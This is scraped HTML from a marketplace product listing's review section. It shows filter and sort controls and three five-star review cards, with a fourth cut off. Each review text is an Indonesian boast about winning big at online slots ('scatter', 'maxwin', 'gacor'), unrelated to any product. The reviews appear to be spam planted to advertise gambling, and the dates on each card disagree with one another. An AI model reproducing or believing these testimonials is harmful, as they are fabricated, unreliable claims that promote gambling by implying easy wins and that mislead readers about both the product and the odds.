<div data-clg-id="WtChipGroup" class="wt-chip-group wt-display-flex-xs wt-flex-nowrap" role="group" aria-labelledby="571a23e0-13e0-424c-af45-27deb0783e04">
  <span class="wt-screen-reader-only" id="571a23e0-13e0-424c-af45-27deb0783e04">Filter by category</span>
  <div class="wt-chip-group__container wt-display-flex-xs wt-flex-nowrap">
    <button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Quality" data-tag-type="Categorical"
  aria-label="Quality"
  aria-pressed="false"
  
  >
    
                      Quality (90)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Shipping &amp; Packaging" data-tag-type="Categorical"
  aria-label="Shipping & Packaging"
  aria-pressed="false"
  
  >
    
                      Shipping & Packaging (60)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Appearance" data-tag-type="Categorical"
  aria-label="Appearance"
  aria-pressed="false"
  
  >
    
                      Appearance (50)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Description accuracy" data-tag-type="Categorical"
  aria-label="Description accuracy"
  aria-pressed="false"
  
  >
    
                      Description accuracy (48)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Seller service" data-tag-type="Categorical"
  aria-label="Seller service"
  aria-pressed="false"
  
  >
    
                      Seller service (19)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Sizing &amp; Fit" data-tag-type="Categorical"
  aria-label="Sizing & Fit"
  aria-pressed="false"
  
  >
    
                      Sizing & Fit (10)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Value" data-tag-type="Categorical"
  aria-label="Value"
  aria-pressed="false"
  
  >
    
                      Value (9)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Comfort" data-tag-type="Categorical"
  aria-label="Comfort"
  aria-pressed="false"
  
  >
    
                      Comfort (8)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Ease of use" data-tag-type="Categorical"
  aria-label="Ease of use"
  aria-pressed="false"
  
  >
    
                      Ease of use (2)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Condition" data-tag-type="Categorical"
  aria-label="Condition"
  aria-pressed="false"
  
  >
    
                      Condition (1)

</button>

  </div>
</div>    </div>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_prev wt-position-absolute wt-position-left wt-z-index-2 wt-p-xs-0 wt-hide-xs" aria-label="Scroll previous" data-reviews-categorical-tags-previous="">
                <span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002"/></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_next wt-position-absolute wt-position-right wt-z-index-2 wt-p-xs-0" aria-label="Scroll next" data-reviews-categorical-tags-next="">
                <span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>

</button>
</div>
</div>
                    </div>
                    <div class="wt-flex-shrink-xs-0 wt-display-flex-xs wt-justify-content-flex-end wt-align-items-center">
                        <div class="wt-display-flex-xs wt-justify-content-flex-end"
>
    <div data-clg-id="WtMenu" class="wt-menu " data-wt-menu id="sort-reviews-menu" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="false" data-menu-type="option">
            <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-btn--small sort-reviews-trigger" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger >
        <span class="wt-menu__trigger__label">Suggested</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></svg></span>
</button>
<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body " data-wt-menu-body >
                <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item wt-is-selected reviews-sort-by-item" tabindex="-1" data-sort-option="Relevancy" aria-checked="true">
     Suggested 
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Recency" aria-checked="false">
     Most recent 
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Highest" aria-checked="false">
     Highest Rating 
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Lowest" aria-checked="false">
     Lowest Rating 
</button>


</div>
</div>
</div>
                    </div>
                </div>

        </div>

        

        <div class="wt-grid wt-grid--block wt-mb-xs-2 wt-mb-lg-6">
            <div class="wt-grid__item-xs-12 review-card" data-review-region="9658321235">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-0">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/>
  <path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/zt4o4d0asjuo04wb?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer andika putra"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="9658321235"
            >
        andika putra</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 18, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-01757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Listing review by andika putra</span>
        </button>
    </div>

    <p id="review-preview-toggle-01757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                    Baru join langsung disambut scatter bertubi-tubi, saldo langsung meledak cuan deras! 

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/>
  <path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/zt4o4d0asjuo04wb?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer andika putra"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="9658321235"
            >
        andika putra</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 14, 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="5231689532">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-1">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/>
  <path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/lesjimenez?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer sinta amelia"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="5231689532"
            >
        sinta amelia</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 19, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-11757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Listing review by sinta amelia</span>
        </button>
    </div>

    <p id="review-preview-toggle-11757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                    Main sebentar aja udah tembus maxwin, nggak nyangka segampang itu menang di sini 😍 

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/>
  <path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/lesjimenez?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer sinta amelia"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="5231689532"
            >
        sinta amelia</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 15, 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="6813529235">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-2">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
            <img
    data-clg-id="WtImage"
    class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
    src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
    alt=""
    style="aspect-ratio: 1;"
    loading="lazy" data-pin-nopin="true" aria-hidden="true"
    sizes="18px"
    srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"
/>

        </div>
    <p class="wt-text-body-small">
            <a href="/people/mtevyo0a?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer agus saputra"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="6813529235"
            >
        agus saputra</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 18, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-21757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Listing review by agus saputra</span>
        </button>
    </div>

    <p id="review-preview-toggle-21757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                    Putaran awal langsung pecah terus, gacornya nggak main-main… puas banget mainnya! 

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
            <img
    data-clg-id="WtImage"
    class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
    src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
    alt=""
    style="aspect-ratio: 1;"
    loading="lazy" data-pin-nopin="true" aria-hidden="true"
    sizes="18px"
    srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"
/>

        </div>
    <p class="wt-text-body-small">
            <a href="/people/mtevyo0a?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer agus saputra"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="6813529235"
            >
        agus saputra</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 15, 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="2315986835">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-3">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
